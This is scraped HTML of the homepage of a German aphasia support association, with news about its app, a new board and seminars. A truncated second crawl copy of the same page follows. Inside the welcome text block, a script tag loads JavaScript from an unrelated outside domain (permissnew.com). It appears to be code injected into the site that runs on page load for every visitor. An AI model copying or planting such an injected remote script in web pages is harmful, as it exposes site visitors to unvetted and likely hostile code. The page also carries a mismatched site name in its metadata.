<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.easing.1.3.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.tooltip.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.tooltip.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
